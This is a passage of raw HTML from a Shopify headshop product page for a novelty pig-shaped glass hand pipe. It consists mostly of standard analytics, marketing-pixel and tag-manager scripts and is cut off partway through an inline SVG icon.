  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Little Piggy Hand Pipe",
          ProductID: 8148158578907,
          Categories: ["all but knockbox","ALL but Puffco, Route","American Glass","Best Sellers","Gifts Under $100","Glass Pipes \u0026 Hand Pipes","Hand Pipe","Highest Rated","LA Pipes","New Arrivals - Klaviyo Collection","Newest Products","Novelty Stoner Gifts","Online Headshop","Smoking Devices"],
          ImageURL: "https://dankstop.com/cdn/shop/products/la-pipes-little-piggy-hand-pipe-pink-hand-pipe-pig-p-pink-15575723606090_grande.jpg?v=1702573273",
          URL: "https://dankstop.com/products/la-pipes-little-piggy-hand-pipe",
          Brand: "LA Pipes",
          Price: "$79.99",
          Value: "79.99",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b6ef7-92ec-7905-920f-c958adb4b1fd/upsell-koala-gift-337/assets/gifts-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 67390079195,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 67390079195,storefrontBaseUrl: "https://dankstop.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1610940635","configuration":"{\"yotpoStoreId\":\"zmy8L0hEivNp0mBG2Jw9XnbX7PKr4rJ5yCfozv5U\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8bb37a256888599d9a3d57f0551d3859","type":"APP","apiClientId":70132,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1501135067","configuration":"{\"accountID\":\"E8gYFp\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1202258139","configuration":"{\"subdomain\": \"dankstop-9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"895811803","configuration":"{\"shopUrl\":\"dankstop-9.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0cf396a0daab06a8120b15747f89a0e3","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"806650075","configuration":"{\"masterTagID\":\"70018\",\"merchantID\":\"125218\",\"appPath\":\"https:\/\/daedalus.shareasale.com\",\"storeID\":\"NaN\",\"xTypeMode\":\"NaN\",\"xTypeValue\":\"NaN\",\"channelDedup\":\"NaN\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f300cca684872f2df140f714437af558","type":"APP","apiClientId":4929191,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"740098267","configuration":"{\"campaignID\":\"26925\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/f9083ead59f856e437bb374af1838ed2\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"50561243","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"64258267","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers Tag"},{"id":"100303067","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom GTM"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"DankStop","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"dankstop-9.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/dankstop.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":79.99,"currencyCode":"USD"},"product":{"title":"Little Piggy Hand Pipe","vendor":"LA Pipes","id":"8148158578907","untranslatedTitle":"Little Piggy Hand Pipe","url":"\/products\/la-pipes-little-piggy-hand-pipe","type":"Hand Pipe"},"id":"44425660039387","image":{"src":"\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-pink-hand-pipe-pig-p-pink-15575723606090.jpg?v=1702573273"},"sku":"PIG-P-PINK","title":"Pink","untranslatedTitle":"Pink"},{"price":{"amount":79.99,"currencyCode":"USD"},"product":{"title":"Little Piggy Hand Pipe","vendor":"LA Pipes","id":"8148158578907","untranslatedTitle":"Little Piggy Hand Pipe","url":"\/products\/la-pipes-little-piggy-hand-pipe","type":"Hand Pipe"},"id":"44425660072155","image":{"src":"\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-tan-hand-pipe-pig-p-c-28136302870602.jpg?v=1702573273"},"sku":"PIG-P-C","title":"Tan","untranslatedTitle":"Tan"}],"purchasingCompany":null},},"https://dankstop.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"67390079195","storefrontBaseUrl":"https:\/\/dankstop.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":79.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Little Piggy Hand Pipe\",\"vendor\":\"LA Pipes\",\"id\":\"8148158578907\",\"untranslatedTitle\":\"Little Piggy Hand Pipe\",\"url\":\"\/products\/la-pipes-little-piggy-hand-pipe\",\"type\":\"Hand Pipe\"},\"id\":\"44425660039387\",\"image\":{\"src\":\"\/\/dankstop.com\/cdn\/shop\/products\/la-pipes-little-piggy-hand-pipe-pink-hand-pipe-pig-p-pink-15575723606090.jpg?v=1702573273\"},\"sku\":\"PIG-P-PINK\",\"title\":\"Pink\",\"untranslatedTitle\":\"Pink\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8148158578907,"gid":"gid:\/\/shopify\/Product\/8148158578907","vendor":"LA Pipes","type":"Hand Pipe","handle":"la-pipes-little-piggy-hand-pipe","variants":[{"id":44425660039387,"price":7999,"name":"Little Piggy Hand Pipe - Pink","public_title":"Pink","sku":"PIG-P-PINK"},{"id":44425660072155,"price":7999,"name":"Little Piggy Hand Pipe - Tan","public_title":"Tan","sku":"PIG-P-C"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8148158578907,"requestId":"0edee17a-9593-4062-9ed8-2a32c642be10-1769290968"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 67390079195,
      theme_id: 157284303067,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//dankstop.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//dankstop.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//dankstop.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":67390079195,"isMerchantRequest":null,"themeId":157284303067,"themeCityHash":"264492930042284663","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8148158578907,"requestId":"0edee17a-9593-4062-9ed8-2a32c642be10-1769290968","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44425660039387,"productId":8148158578907,"productGid":"gid:\/\/shopify\/Product\/8148158578907","name":"Little Piggy Hand Pipe - Pink","price":"79.99","sku":"PIG-P-PINK","brand":"LA Pipes","variant":"Pink","category":"Hand Pipe","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44425660039387,"productId":8148158578907,"productGid":"gid:\/\/shopify\/Product\/8148158578907","name":"Little Piggy Hand Pipe - Pink","price":"79.99","sku":"PIG-P-PINK","brand":"LA Pipes","variant":"Pink","category":"Hand Pipe","nonInteraction":true,"remote":false,"referer":"https:\/\/dankstop.com\/products\/la-pipes-little-piggy-hand-pipe"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//dankstop.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://dankstop.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="67390079195"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="157284303067"
  data-theme-name="Ella"
  data-theme-version="3.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://dankstop.com/api/collect"
></script>
</head> 



<body id="la-pipes-little-piggy-glass-hand-pipe-manufacturer" class="template-product"
      data-page-handle="la-pipes-little-piggy-hand-pipe" data-template-name="product" data-template-suffix="" data-template-directory=""> 
      <a id="filter_url"></a>
  <!-- Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K6WL6N5L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- End Google Tag Manager (noscript) --><svg width="0" height="0" hidden class="hidden" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" version="1.1" aria-hidden="true" focusable="false" role="img">
  <symbol id="madeInUsa" viewBox="0 0 359.18 308.5"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path fill="#ec3237" d="M197.28 107.93c-1.49-3.08-2.74-6.28-4.1-9.43q-2.75-6.34-5.47-12.69a11.35 11.35 0 01-.38-1.12L194 82.6a127.79 127.79 0 0026.25-11.47c4.38-2.54 8.43-5.64 12.56-8.58a205.67 205.67 0 0141.72-23.11 154.8 154.8 0 0120.26-6.76q5.67-1.42 11.44-2.29a91.86 91.86 0 0117-1.11c3.93.14 7.87.31 11.79.64a18.49 18.49 0 015 .64v22.67a10 10 0 01-3.09 0c-2.65-.28-5.31-.23-8-.25a86.39 86.39 0 00-14.35 1.19 130.82 130.82 0 00-22.35 5.69 199.81 199.81 0 00-45.17 22.74c-4.15 2.74-8.1 5.83-12.2 8.65a111.16 111.16 0 01-19.64 10.57 139.22 139.22 0 01-16.8 5.85c-.33.12-.74.18-1.14.26z"/><path d="M214.42 107.93a68.78 68.78 0 01-8.28 2c-4.41.93-8.87 1.6-13.34 2.09a127.48 127.48 0 01-13.68.67 124.17 124.17 0 00-14.54 1.12 138.67 138.67 0 00-28.69 6.8A157.61 157.61 0 00107.41 134a207.85 207.85 0 00-17.61 11.8A121 121 0 0168 158.42a191.81 191.81 0 01-30.61 10.89c-5.46 1.47-11 2.68-16.5 3.8-.54.11-1.09.13-1.74.2v-58.26c1.49-1.49 3.09-3 4.77-4.41l6.16.87-2.84-5.59 2.83-5.67-6.25.85c-1.64-1.32-3.12-2.89-4.73-4.38V21.18a1.78 1.78 0 01.14-.14s.08-.08.12-.08c.35 0 .69-.08 1-.08 15.43-.18 116.08-.1 118.21.09.35.36.06.74.12 1.16L133 24.91l5.62 2.88 1 6.28 4.6-4.28c2.06-.1 4 .62 6.33.68-1-1.93-1.88-3.72-2.8-5.54.67-1.31 1.34-2.59 2-4h23.55c.42.24.51.77.72 1.21 2.44 5.15 4.85 10.31 7.28 15.46a5.56 5.56 0 00.85 1.57 2 2 0 01.85 1c3.14 6.86 6.42 13.66 9.57 20.52a3.31 3.31 0 01.5 1.71 9.25 9.25 0 001 2.34q4.41 9.44 8.9 18.84c.17.36.38.7.57 1a17.28 17.28 0 012.46 4.67c2.65 5.71 5.41 11.38 8 17.12a2.46 2.46 0 01.42 1.56z" fill="#2f51a0"/><path fill="#ec3237" d="M19.12 222.26v-24.62c1.62-.31 3.22-.64 4.84-.91 3.92-.65 7.81-1.53 11.67-2.51a178.87 178.87 0 0019.2-5.95 139.07 139.07 0 0027.4-13.54c3.86-2.51 7.49-5.39 11.11-8.27a149.57 149.57 0 0138.24-22.54 126 126 0 0117.87-5.55 106.47 106.47 0 0111.49-2 118.63 118.63 0 0113.84-.87 88.76 88.76 0 0013.11-1.12 142.06 142.06 0 0031.55-8.51 116.76 116.76 0 0027.85-15.58 202.09 202.09 0 0152.88-27.87 135.11 135.11 0 0117.24-4.66 109.59 109.59 0 0112.1-1.65c3.48-.3 6.95-.19 10.51-.23v23.74c-1 .11-1.94.26-2.93.35a106.61 106.61 0 00-19 3.49c-16.62 4.51-32.24 11.78-47.19 20.85-6 3.62-11.73 7.59-17.38 11.77a106.67 106.67 0 01-21.66 12.13 147 147 0 01-27.71 8.64 109.86 109.86 0 01-12.89 2c-4 .36-8.05.34-12.07.51-3.3.13-6.57.46-9.84.86a116.93 116.93 0 00-13.22 2.47 123.72 123.72 0 00-24.5 8.89 160.42 160.42 0 00-31.77 20.64 109.14 109.14 0 01-20.2 12.92 167.49 167.49 0 01-31.1 11.79c-5 1.4-10.13 2.56-15.25 3.52-3.64.68-7.3 1.29-11 1.63a12.83 12.83 0 01-3.19.18zM340.06 123.17v25.19l-7.32 1.9a155.35 155.35 0 00-23.61 8.55 209.83 209.83 0 00-39.84 23.53 107.67 107.67 0 01-22.89 12.79 143.09 143.09 0 01-20.4 6.79c-4.31 1.09-8.65 2-13 2.67a100.46 100.46 0 01-14.9 1.2 111.55 111.55 0 00-16 1.37 120.9 120.9 0 